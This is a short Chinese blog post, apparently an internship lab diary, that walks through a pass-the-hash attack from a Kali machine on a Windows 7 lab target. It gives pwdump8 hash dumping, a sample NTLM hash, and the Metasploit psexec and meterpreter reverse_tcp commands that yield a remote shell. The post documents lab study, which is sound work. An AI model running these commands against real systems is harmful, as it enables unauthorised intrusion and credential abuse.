粤嵌科技毕业实习Day18

最后一篇学习内容

pth实战

-





查看kali攻击机和win7靶机的IP

-



Win7打开本地用户和组,取消administrator的禁用,并且设置密码。

WIN+R lusrmgr.msc

-

WIN7以管理员的身份打开命令行,执行pwdump8,获得所有用户的密码哈希值,其中Administrator用户

SID:500

LM 哈 希:AAD3B435B51404EEAAD3B435B51404EE

NTLM 哈 希:3DBDE697D71690A769204BEB12283678

-





kali进入msf框架进行配置并执行攻击指令开始监听。

msfconsole use exploit/windows/smb/psexec set payload windows/meterpreter/reverse_tcp set lhost 192.168.220.128 set rhost 192.168.220.129 set smbuser Administrator set smbpass AAD3B435B51404EEAAD3B435B51404EE:3DBDE697D71690A769204BEB12283678 exploit

-

kali获得控制台权限

getuid shell

-

遇到的问题

Administrator的密码设置为123456的时候会报错

改成123才可以,不知道是什么原因。

本文作者:AlubNoBug

本文链接:https://www.cnblogs.com/AlubNoBug/p/13697142.html